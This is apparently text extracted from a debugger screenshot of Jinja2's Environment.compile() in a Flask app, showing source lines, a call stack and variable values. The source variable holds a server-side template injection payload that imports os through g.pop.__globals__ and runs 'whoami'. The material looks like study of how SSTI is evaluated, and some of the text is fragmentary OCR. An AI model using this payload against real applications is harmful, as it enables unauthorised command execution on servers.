 753 .. versionadded:: 2.4
754 `defer_init` parameter added.
755 """
756 source_hint = None source_hint: " \n    <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"
757 try:
758 if isinstance(source, str):
759 source_hint = source
760 source = self._parse(source, name, filename)
761 source = self._generate(source, name, filename, defer_init=defer_init)
762 if raw:
763 return source
764 if filename is None:
765 filename = "<template>"
766 return self._compile(source, filename)
767 except TemplateSyntaxError:
768 self.handle_exception(source=source_hint)
769
770 def compile_expression(
771 self, source: str, undefined_to_none: bool = True
772 ) -> "TemplateExpression":
773 """A handy helper method that returns a callable that accepts keyword
Environment › compile() › try › if isinstance(source, str)
est3 ×
bles Console
ocess_request_thread) Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
onment.py:760
nvironment.py:1108
te_string, templating.py:161
y:8
est, app.py:865
request, app.py:880
.py:1473
y:1498
defer_init = {bool} False
filename = {NoneType} None
name = {NoneType} None
raw = {bool} False
self = {Environment} <flask.templating.Environment object at 0x000001A9450E2CC0>
source = {str} " \n    <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"
source_hint = {str} " \n    <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"